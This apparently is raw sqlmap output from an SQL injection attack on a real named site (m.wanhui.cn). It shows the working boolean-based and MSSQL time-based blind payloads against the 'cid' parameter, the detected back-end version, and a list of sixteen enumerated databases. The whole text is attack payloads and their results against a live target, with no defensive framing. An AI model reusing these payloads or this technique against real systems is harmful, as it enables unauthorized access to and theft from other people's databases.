 Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://m.wanhui.cn:80/ktv/ktvdetail/?cid=e7dd34fe-84c2-4813-a334-38cc0c5663ef' AND 7302=7302 and 'cx'='cx&companyid=7&date=1416991003&from=index&wpid=1000265
Vector: AND [INFERENCE]
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: http://m.wanhui.cn:80/ktv/ktvdetail/?cid=e7dd34fe-84c2-4813-a334-38cc0c5663ef' OR 7151=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers A
Vector: OR [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN (SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) ELSE [RANDNUM] END)
---
back-end DBMS: Microsoft SQL Server 2008
available databases [16]:
[*] KTV_ARK
[*] KTV_BACKUP
[*] KTV_EC
[*] KTV_MMS
[*] KTV_SMS
[*] KTV_SP
[*] KTV_SYNC
[*] KTV_System
[*] KTV_UCS
[*] master
[*] model
[*] msdb
[*] tempdb
[*] wd_mc_pro
[*] wd_psi_pro
[*] wd_report